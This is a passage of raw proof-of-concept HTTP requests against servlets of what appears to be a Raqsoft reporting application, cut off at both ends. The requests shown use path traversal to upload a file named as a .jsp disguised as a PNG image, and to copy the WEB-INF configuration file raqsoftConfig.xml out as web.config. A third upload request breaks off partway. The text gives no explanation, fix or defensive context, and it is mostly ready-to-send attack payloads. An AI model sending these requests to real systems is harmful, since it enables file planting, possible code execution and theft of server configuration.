 1024
---------------------------170005680039721412137562
Content-Disposition: form-data; name="file"; filename="/\..\\..\2.jsp"
Content-Type: image/png

11111
---------------------------170005680039721412137562--

POC 2

POST /InputServlet?action=13 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101 Firefox/124.0
Content-Type: application/x-www-form-urlencoded
Connection: close

file=%2F%5C..%5C%5C..%5C%5CWEB-INF%5C%5CraqsoftConfig.xml&upFileName=web.config

POC 3

POST /demo/servlet/dataSphereServlet?action=38 HTTP/1.1
Host:
Content-Length: 408
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAT7qVwFychEmODt7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:6868/demo/raqsoft/guide/jsp/olap.jsp
Accept-Encoding: gzip, deflate, br